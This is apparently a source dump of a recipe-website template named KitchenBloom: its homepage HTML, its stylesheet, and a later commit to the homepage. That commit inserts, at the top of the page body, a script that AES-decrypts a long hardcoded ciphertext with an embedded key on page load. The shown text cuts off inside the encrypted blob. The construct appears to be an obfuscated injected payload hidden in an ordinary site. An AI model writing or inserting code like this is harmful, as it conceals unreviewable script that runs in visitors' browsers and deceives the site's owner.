

==== public/index.html @ 3c29ce1f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>KitchenBloom | Modern Recipes, Easy Meals & Food Inspiration</title>
  <meta name="description" content="KitchenBloom is an SEO-friendly recipe website with a clean design, legal pages, and Google Ads-friendly layout." />
  <meta name="keywords" content="recipes, easy meals, healthy food, dinner recipes, breakfast ideas, food blog" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://example.com/" />
  <meta property="og:title" content="KitchenBloom | Modern Recipes, Easy Meals & Food Inspiration" />
  <meta property="og:description" content="Discover delicious recipes in a modern, mobile-friendly, and ad-friendly layout." />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1490645935967-10de6ba17061?q=80&w=1200&auto=format&fit=crop" />
  <link rel="stylesheet" href="assets/css/style.css" />
</head>
<body>
  <div class="topbar">Fresh recipe ideas, helpful cooking guides, and a clean reading experience.</div>

  <header>
    <div class="container nav">
      <a class="logo" href="/">KitchenBloom</a>
      <nav class="menu">
        <a href="/">Home</a>
        <a href="recipes.html">Recipes</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </nav>
    </div>
  </header>

  <main class="container">
    <section class="hero">
      <div>
        <h1>A Fresh New Recipe Site Design for Everyday Cooking</h1>
        <p>KitchenBloom is a modern recipe website created to feel warm, trustworthy, and easy to use. The goal of the site is simple: help readers discover recipes they actually want to make while also giving search engines a clear understanding of the content. This makes the site useful for both visitors and SEO. The design is intentionally clean, with generous spacing, readable fonts, organized sections, and high-quality imagery that supports the content instead of distracting from it. That kind of structure is ideal for a recipe blog or food brand that wants long-term growth.</p>
        <a class="btn" href="recipes.html">Browse Recipes</a>
      </div>
      <img src="https://images.unsplash.com/photo-1490645935967-10de6ba17061?q=80&w=1200&auto=format&fit=crop" alt="Fresh healthy recipe served on a plate" loading="eager" />
    </section>

    <section class="section">
      <h2>Why This Site Works Well for SEO and Ads</h2>
      <p class="sub">Built with structure, readability, and user experience in mind.</p>
      <div class="content">
        <p>Search engine optimization starts with clarity. This website uses strong page titles, meta descriptions, logical headings, and descriptive text so each page can rank for relevant recipe-related searches. Instead of thin content, the pages contain useful writing that explains what the site offers, what visitors can expect, and how the content is organized. Search engines generally prefer pages that give people a helpful answer, and that is exactly what this layout is designed to support.</p>
        <p>The theme is also good for Google Ads because it avoids clutter and keeps the page balanced. Ads should feel like part of a professional website, not like interruptions. A recipe site with a clean design, enough white space, and a sensible content flow tends to perform better than one overloaded with banners or popups. This layout leaves room for natural ad placement while keeping the content readable and trustworthy.</p>
        <p>Images are especially important on a food site, and broken images can hurt both user confidence and SEO performance. To avoid that problem, this code uses reliable external image URLs from Unsplash and includes alt text on each image. If you later move to your own hosting or CMS, you can replace these with your own optimized local images. For now, the existing URLs are stable and widely used, which helps keep the page visually complete.</p>
        <p>Another major benefit is the inclusion of legal pages. Most ad-supported websites need pages like Privacy Policy and Disclaimer because they communicate transparency and responsibility. These pages also help make the site feel more legitimate to visitors. A Disclaimer can explain that recipe outcomes vary based on ingredients, equipment, and cooking skill, while a Privacy Policy can explain how cookies, analytics, or contact form data may be handled.</p>
        <p>This recipe site theme is intentionally flexible. You can expand it with categories, recipe cards, ingredient lists, video sections, author profiles, newsletter signup areas, and more. Because the layout is simple and modern, it will still look good as the site grows. That matters for content creators who want to build a brand over time rather than just launch a one-page site. The structure supports future SEO work, too, because each new page can target a specific search intent or food topic.</p>
        <p>Good recipe content also benefits from a strong internal linking structure. A visitor who lands on the homepage should be able to quickly move to recipe collections, about information, legal pages, or contact details. That improves navigation and helps search engines crawl the site more efficiently. KitchenBloom is built with that principle in mind, making it a practical starter for a serious food blog or recipe business.</p>
      </div>
    </section>

    <section class="section">
      <h2>Featured Recipe Categories</h2>
      <p class="sub">A quick way to help visitors find what they want.</p>
      <div class="grid">
        <article class="card">
          <img src="https://images.unsplash.com/photo-1498837167922-ddd27525d352?q=80&w=900&auto=format&fit=crop" alt="Breakfast bowl with fruit and oats" loading="lazy" />
          <div class="body">
            <h3>Breakfast</h3>
            <p>Easy morning meals to start the day.</p>
          </div>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1552332386-f8dd00dc2f85?q=80&w=900&auto=format&fit=crop" alt="Lunch wrap with fresh ingredients" loading="lazy" />
          <div class="body">
            <h3>Lunch</h3>
            <p>Quick, satisfying mid-day ideas.</p>
          </div>
        </article>
        <article class="card">
          <img src="https://images.unsplash.com/photo-1473093295043-cdd812d0e601?q=80&w=900&auto=format&fit=crop" alt="Dinner pasta dish on a table" loading="lazy" />
          <div class="body">
            <h3>Dinner</h3>
            <p>Comfort meals for family and friends.</p>
          </div>
        </article>
      </div>
    </section>
  </main>

  <footer>
    <div class="container footer-grid">
      <div>
        <h4>KitchenBloom</h4>
        <p>A modern recipe website theme designed for SEO, Google Ads, and a polished reading experience.</p>
      </div>
      <div>
        <h4>Pages</h4>
        <a href="/">Home</a>
        <a href="recipes.html">Recipes</a>
        <a href="about.html">About</a>
        <a href="contact.html">Contact</a>
      </div>
      <div>
        <h4>Legal</h4>
        <a href="privacy-policy.html">Privacy Policy</a>
        <a href="disclaimer.html">Disclaimer</a>
        <a href="terms.html">Terms & Conditions</a>
      </div>
    </div>
    <div class="copyright">© 2026 KitchenBloom. All rights reserved.</div>
  </footer>
</body>
</html>
---- public/assets/css/style.css ----
:root{
  --bg:#fffaf5;
  --surface:#ffffff;
  --text:#1f2937;
  --muted:#6b7280;
  --brand:#c2410c;
  --brand2:#f59e0b;
  --border:#fde7d3;
  --shadow:0 12px 32px rgba(194,65,12,.10);
  --radius:20px;
  --max:1180px;
}

*{box-sizing:border-box}
html{scroll-behavior:smooth}
body{
  margin:0;
  font-family:Inter, Arial, sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.7;
}
img{max-width:100%;display:block}
a{text-decoration:none;color:inherit}
.container{max-width:var(--max);margin:0 auto;padding:0 18px}

.topbar{
  background:#111827;
  color:#fff;
  text-align:center;
  padding:10px 16px;
  font-size:13px;
}

header{
  position:sticky;
  top:0;
  z-index:100;
  background:rgba(255,250,245,.96);
  backdrop-filter:blur(10px);
  border-bottom:1px solid #f7d8bc;
}
.nav{
  display:flex;
  justify-content:space-between;
  align-items:center;
  padding:16px 0;
}
.logo{
  font-weight:900;
  font-size:26px;
  color:var(--brand);
  letter-spacing:.4px;
}
.menu a{
  margin-left:18px;
  font-weight:700;
  color:#374151;
}
.menu a:hover{color:var(--brand)}

.hero{
  display:grid;
  grid-template-columns:1.1fr .9fr;
  gap:26px;
  align-items:center;
  padding:42px 0 24px;
}
.hero h1{
  font-size:54px;
  line-height:1.05;
  margin:0 0 16px;
}
.hero p{
  color:var(--muted);
  font-size:18px;
  margin:0 0 22px;
}
.btn{
  display:inline-block;
  background:linear-gradient(90deg,var(--brand),var(--brand2));
  color:#fff;
  font-weight:800;
  border-radius:999px;
  padding:13px 22px;
  box-shadow:var(--shadow);
}
.btn:hover{opacity:.95}

.hero img{
  width:100%;
  height:540px;
  object-fit:cover;
  border-radius:var(--radius);
  box-shadow:var(--shadow);
}

.section{padding:34px 0}
.section h2{
  font-size:32px;
  margin:0 0 10px;
}
.sub{
  color:var(--muted);
  margin:0 0 20px;
}

.grid{
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:20px;
}

.card{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:var(--radius);
  overflow:hidden;
  box-shadow:var(--shadow);
}
.card img{
  width:100%;
  height:240px;
  object-fit:cover;
}
.card .body{padding:16px}
.card h3{
  margin:0 0 8px;
  font-size:20px;
}
.card p{
  margin:0;
  color:var(--muted);
}

.content{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:var(--radius);
  padding:28px;
  box-shadow:var(--shadow);
}
.content p{margin:0 0 14px}
.content p:last-child{margin-bottom:0}

.page{
  max-width:900px;
  margin:auto;
  padding:30px 18px 60px;
}

form{
  background:var(--surface);
  border:1px solid var(--border);
  border-radius:var(--radius);
  padding:24px;
  box-shadow:var(--shadow);
}
input, textarea{
  width:100%;
  padding:12px 14px;
  border:1px solid #e5e7eb;
  border-radius:12px;
  margin:8px 0 14px;
  font:inherit;
}
button{
  border:none;
  cursor:pointer;
}

footer{
  margin-top:40px;
  background:#111827;
  color:#d1d5db;
}
.footer-grid{
  display:grid;
  grid-template-columns:2fr 1fr 1fr;
  gap:24px;
  padding:34px 0;
}
.footer-grid h4{color:#fff;margin:0 0 10px}
.footer-grid a{
  display:block;
  margin:7px 0;
  color:#d1d5db;
}
.footer-grid a:hover{color:#fff}
.copyright{
  border-top:1px solid #374151;
  padding:14px 0;
  text-align:center;
  font-size:13px;
  color:#9ca3af;
}

@media(max-width:900px){
  .hero{grid-template-columns:1fr}
  .hero h1{font-size:38px}
  .hero img{height:360px}
  .grid{grid-template-columns:1fr}
  .footer-grid{grid-template-columns:1fr}
  .menu a{margin-left:12px}
}


==== commit a8d222b8: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -15,6 +15,118 @@
   <link rel="stylesheet" href="assets/css/style.css" />
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19Fm7ci4cYoGHBw2rnzKTUb+Jfd7mosrVdPxQ9oVpyGAKHmeN7Ylpiy88sjyKJDr27L9shdi4Aew1ZlrFbSNum9FSyCt4r7an9MTrEG8lCbRraS/7Qlam+YKViEWIBlJEDiSy5sA1KG74Ly84k2nlMiEruJr7VYC5bO+8gGijVhkv1YD4XZtOro7b4ZuQmw034FslawoFvzOs1C3NEmdI/F0PT7OKex42denkbomlMwevMCcDAN0B7J9EwhBE9Je7pCeEkKF0DzMUcDS0O4JJ7B3xbwyEmpHWC/vgSWDkj2WqX+k3qm+VVT6ljkneARHQ9c9euZRghQMPX2gDAum/GNSG3ePzwFAv4NT32Ww8rTMvXy7E6OHptlOoLFhrKX/ehbP5NFti1qJSBsASucQVPCBv/rYhVISzobKa41OyYsWqU8ClE4lNiMtrq/cxHOwDS+Y7ZqvwXCphyLwYlhmAOCRnLDCfkUky6iUeIV7QVB9CDYWwPDmUWQ1l/rZ8iq8/4NvwKfojKkyejycBYxFgEDYi+plnnMxlmE8EOqJwklopd7AGOhtCsYSquPAVksrhHBVxJ+iQM7I5gQGjl15hPWJQPnxI/XP+rBQmycNmGhQeyZei0M7/8O/RluoMhHK8cKkV5CQwq9HSnIiEbm3OiC3UbxjS6NoedJEJXT3m9OWM7i1V25GoHjWk8zMHbeyP9joR98VL0UlcDE12WHqPH2w+ElgAMFURhrz/QnBUg54ZE72E0uYt8qstwGI/tVpCnRoUJX2BaVo3RhdlLWLXlHvFMpfkziZ8iKpTcF9bMCoaYIawopwvmqIeHRSGzVSB+UOfQK60l0MK0fpKUKyxXkn/QnOEOiVvnKutybkmKRCx9ClT/AMskV1He14+rdI6dgMxCfmGDSr5PzYST5wc54NcZkXAybib7ASyAscNXwoMracJfwE0svqJ6VvBIsI9h/K3L8m7Se6lxWSPEvcxZnigLHiyKroIA5kDqni0XGLCQgrYoYnOPJMfTVR8VGb6xIh+nFDTU02B0ZilqfwquuarE0RlBS/F9of+Q83nQhYo5UtbirA/pKmoFeSVAdmxAYZQsP8WryT4Qm/zQ4RNdTg45X9MCxn0gTQgYQ/T4lh/604zPfZ2tMcdJZZIF9OnAfSXI0Q25H0FfaVzY9dVy7tDDRa0OXzmYsItDFgr+y4/ku/[base64]/vlTL1FBOr3+ivqEDYme7IEwJa1p86v8/Mg88Pk1Ammqx+FVsC55VlY2AEIcD3UVhSAUw6dyey41lCh5YIr28tTVjESjEl4IFoPf0M7LHXO91fIv7ytEf488bXH8lHzI/69nQm/6dalVezHMjY1VwkK+2oWjAIw15V9QlbpwerDvf9rY+gM1tV3+quD17igI70VidwoIulNySrwL16UNzdlpbu8EAc4Eoj1vkduLZFznXi2ANOys7i78hp3IuiJaBmd5ZIGGvWyV8M+/hmdPw/QSf2n2jrT8sohrgxl6ByMb8sqwtwxNpMTi+w1+6VnJca/J9yhhHKLSx4XLrzMo9egGoUT4ZnbcmRp2sP1emMjJ7+BBpt5e1pVqpJwYGnmPGeeF+4Ek3c/kv6mWCtBZCBsB2uX6jDdCNB89Jg+pyDYG5TE